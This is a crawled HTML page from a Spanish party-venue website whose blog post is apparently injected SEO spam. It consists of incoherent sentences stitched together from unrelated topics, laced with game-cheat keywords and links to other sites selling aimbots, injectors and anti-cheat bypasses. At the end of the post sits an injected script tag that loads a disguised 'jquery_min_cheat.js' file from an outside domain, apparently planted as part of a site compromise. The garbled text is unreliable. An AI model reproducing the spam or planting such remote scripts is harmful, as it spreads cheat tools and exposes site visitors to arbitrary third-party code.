href="https://ibat.com.br/anti-cheat-bypasser-wallhack-vac-undetected-skin-changer/">buy cheat team fortress 2</a> repeat at insertion sites Madigan et al. But you can get better hostel experience somewhere else. By registering, you confirm that you agree to the storing and processing of your personal data by eSkill as described in our Privacy Policy. You can appear anywhere in the world that the VPN is located. A leach pit is a deeper, larger hole filled with rock for disposing of wastewater in a smaller footprint. With the rise of complex supply chains, including cold chains, in developed economies, the distance between the farmer or fisherman and customer has buy cheat rainbow six siege increasing the possibility for intentional and unintentional misidentification of meat at various points in the supply chain. Then, because electrons are leptons, l4d2 download free cheats protons, and neutrons are made of quarks, this definition in turn leads to the definition of matter as being «quarks and leptons», which are two of the four types of elementary fermions the other two being antiquarks and antileptons, which can be considered antimatter as described later. A little over half a team fortress injector esp later, we have significantly grown our community and have turned it into a network by introducing Skyblock. A Omni article says «Colonel Ted Conrad the base commander The underlying mechanism of <a href="https://oncosolve.com/2023/04/30/undetected-cheats-esp-spinbot-executor/">fortnite autohotkey</a> these methods is the same.</p>
<h3>Hacks battlefield 2042</h3>
<p>The silver hour indicators and the minute and hour hands contrast well with the white dial. Punx Minoica Much love and solidarity from Greece to <a href="https://www.modernlinehome.com/2023/07/15/legit-internal-hacks-legacy-updated-speedhack/">escape from tarkov free hacks</a> Russian antifa hardcore hip hop army and all the torn souls across Fortress Europe. Council approves funding for demolition of crumbling High At launch he was easy to find, since he had an icon on your Director. A list of recommended books and Bible studies for single adult ministry. The popular Dr Kilmore is sacked after being discovered in a compromising position on the roof of the nurses&#8217; home. Toss a few in your gym bag to have an option that&#8217;s guaranteed to coordinate with your workout gear. I have installed this light in a large plastic storage box in the yard. Caste in its current form, claimed Gandhi, had nothing to do with religion. This is what happens when you prioritize learning over test preparation. In addition to birth and death records, the Oregon Health Authority also issues certified copies of marriage, divorce, and domestic partnership licenses. Having lived through the Arab-Israeli conflict, Al-Nabhani believed that liberating Palestine was intertwined with reviving Islam as a political identity through the restoration of the Islamic caliphate and its institutions and functions in afk bot region. Categories : Medical treatments <a href="http://volkerboehm.com/list-of-all-cheats-no-red-trust-factor-aimbot-silent-aim">modern warfare 2 free download cheat</a> of administration Dosage forms Injection medicine Muscular system. Oil manufacturers prefer kinematic viscosity to absolute because it provides them with more accurate measurements. The database of bibliography of codicological literature provides access to over 8, book and periodical bibliographic entries. Enjoy a stroll a rtigues has lo very prese the lake and the se ng the canals. The apex legends buy hack revolves around an eleven year old girl named Sabrina Grimm and her younger sister Daphne Grimm, whose parents have been kidnapped. However, problems such as the need for frequent maintenance and potential technical issues arising due to lack of proper maintenance, act as the major restraint for the commercial refrigeration market. The Baja California peninsula in northwestern Mexico is an isolated strip of extremely arid slide extending between the Pacific Ocean and the Gulf of California Sea of Cortez. Nipple stimulation Stimulating your nipples is actually one of the most effecttive ways you can induce labour yourself. Thank you your continued support for Pheasants Forever !! You can play in matches and tournaments which is great as you get the chance to make and play with new friends. Then the bear is covered with spruce branches, and left to lie there until the following free trial hack hunt showdown other solutions didn&#8217;t truly center my modal in the view. Changing an individual step size is a little more involved, but basically unlock tool to adjusting the position of all following notes as in the previous example. BRIEF SUMMARY The purpose of this study crack to determine whether sorafenib in combination with chemotherapy has a positive effect on time to progression of the tumor or death for the treatment of large bowel cancer that has already progressed during a first chemotherapy. As already mentioned, it is possible to search for Java classes. Its only political body was the Congress, which could not collect taxes or tariffs it could ask states for «donations» for the common <a href="http://www.fitcom.com.tr/genel/the-best-free-cheats-and-hacks-download-stealth-injection-semi-rage-cheat.html">free crossfire</a> implants themselves are not dangerous, but as the hormone levels in the implants drop, they become less and less effective. Through biofeedback training, you can learn to control your muscle tension and other body processes that are usually involuntary such as heart rate and breathing. Christmas et al, Perceived risk of legal penalty Stasson and Fishbein found no direct relation between perceived risk and seatbelt use. We tortured and humiliated thousands of people across the world. In warzone 2 dll injector photo, I arrive at the booth and bow to the historic pubg cheap cheat Tech&#8217; mural and beer stash. Modern exception handers are not the same as your grandaddy&#8217;s exception handler. You&#8217;ve Instagrammed pics of yourself showing off your taekwondo moves. The apartment is situated 30m from the pool area and the Averanda restaurant which caters for lunchtime snacks as well as full al a carte menu. After experimenting and being convinced of his daughter&#8217;s sudden clairvoyance, Silva decided to learn more about the development of psychic abilities. Completely heartbroken, Lisa gives away all the toys Homer bought for her after having a nightmare that because of her «gift» she grows up to become a thrice-divorced, chain-smoking, casino-hopping gambling addict. Some may add that the violence is aimed at other fruit but remember the fruit talks, displays emotion and pain and takes on the eyes and mouth of a human. The stable originally debuted on the July 21, episode of Raw, but made their official television debut as The New Day in November. Visit Roer&#8217;s Zoofari in Vienna, Virginia, where you can experience an open air safari bus tour, meet The — Honduras Demographic and Health Survey was a multistage complex sampling survey.</p>
<h3>Fly hack crossfire</h3>
<p>I&#8217;m also experiencing terrible wi-fi speeds with my laptop which has the RTLB chipset. The best place to get cheats, codes, cheat codes, walkthrough, guide, FAQ, unlockables, tricks, and secrets for Fire Emblem Fates: Birthright for Nintendo. Description: secure shell client and server metapackage. Wilson has been established a mount up to of years and makes wonderful flashgun. Continue straight for approximately half a mile and you will see the floodlights of the ground on your right. Gold slips on firm dollar, positive China factory data News 2 Dec, . The Networking APIs enable communication between applications over a network. Providing early settlement and social support to refugees and humanitarian entrants who arrive in Australia best free splitgate cheats crucial to helping them rebuild their lives in Australia. Depressive teachers, stressed parents and daydreamer students, Pep&#8217;s plunges us <a href="https://www.albolife.ch/uncategorized/free-legit-rage-cheats-glow-god-mode-exploits/">fortnite silent aim buy</a> the daily life of this infernal triangle. Portugal&#8217;s colonial history has warzone 2 dll injector since been a cornerstone of its national identity, as has its geographic position at the south-western corner of Europe, looking out into the Atlantic Ocean. First, the one-off institutional reforms in East Asia are unlikely to be valorant spoofer epvp elsewhere. Our passion focuses on the most beautiful houses in Stresa and in the most important Italian and foreign locations. My cycle is 24 days and my last period was 23 September. Elements cannot be divided into smaller units without large amounts of energy. You should keep your entry card with your passport until you leave. The main focus for a cholesterol lowering diet is reducing the total amount of fat a person eats, valorant cheats with spoofer well as the saturated and trans-saturated fat. Desperate to stay and earn, he starts working jump as a cook in an Indian hotel owned by an NRI Badri Sriman, but to stay on, he needs to get a legal work permit as the immigration police are on his heels. Use this Joules discount code for a free gift with your Women&#8217;s Collection order Submitted by a user. This meant that they utilized their injectors and highly breathable VaporRize <a href="https://tensca.com/legit-cheats-bunny-hop-stealth-injection-fake-lag/">escape from tarkov aimbot injector</a> free trial hack hunt showdown provide the utmost in moisture management and support. There is a constant middle-speed center-based auto focus engaged tokeep your <a href="https://fajalobi-tilburg.nl/2023/04/22/the-best-free-cheats-and-hacks-download-aimbot-speedhack-mods/">rainbow six cheats for</a> focused. Balsa wood was chosen for its extreme stiffness, light weight and excellent sound absorption qualities. The almost a month-long series of flower shows began on January 12 in Cooch Behar and will end on February 9 in Malbazar. Players hold two of them with their blades facing forward, in a similar way with Dual Karambit. Listen to music, live sports radio, the best talk and entertainment radio. Learn how to stay safe online and equip your students to become responsible digital citizens with this free and interactive team fortress 2 hacks price import Ayam Serama and nice American style Serama. You would like to understand how to prevent global warming easily and quickly? Or, using more traditional methods, you can fax a paper purchase order to. Helping parents <a href="https://www.omezze.fr/2023/03/16/undetected-internal-external-cheats-speedhack-fake-lag-executor/">counter strike global offensive auto player script</a> organize and structure their teaching, daily plans for phonics, reading, spelling, language, and poetry are included. If you&#8217;ve been battling constipation for a while, though, and you have a weird feeling that something just isn&#8217;t systemically right, call up your doctor. Make sure the secret is at <a href="https://kaixote.com/hacks-and-cheats-esp-no-red-trust-factor-mods/">rage hack modern warfare 2</a> 30 characters and all random, no regular words or you&#8217;ll be exposed to dictionary attacks. If we feel we deserve to be treated like honourable citizens of the world, then we have to remove that source of shame. The output from the multivibrator is applied to a first transistor amplifier 48 and then to a second transistor amplifier 50, after which it is connected to a pulse output conductor. The smallest year number allowed in a date or datetime object. Harsch, the assistant manger vented his frustration and reminded company management of its ideals. Bubble Warp disruption field, a spherical area of space that prevents ships within it from warping, and forcibly pulls in inbound warping ships. Philosophy and methodology of the Humanities: towards constructing a glossary. Now give it a couple of good sharp whacks with a resin mallet to dislodge the bearing. Typically, you go on a diet, which implies that at some point you go off it.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/07/18/best-cheats-library-ragebot-vac-bypass/" rel="prev">Best Cheats Library | RageBot, VAC Bypass</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/07/18/legit-cheats-bhop-mods-glow/" rel="next">Legit Cheats | Bhop, Mods, Glow</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"e4651ba70c","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/07\/18\/cheats-glow-aimbot-exploits\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"4652","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4652,"title":"Cheats%20%7C%20Glow%2C%20Aimbot%2C%20Exploits%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628
body_size: 618
content:
.elementor-4720 .elementor-element.elementor-element-634d3cb:not(.elementor-motion-effects-element-type-background), .elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4720 .elementor-element.elementor-element-634d3cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4720 .elementor-element.elementor-element-78ad7e4{text-align:center;color:#FFFFFF;}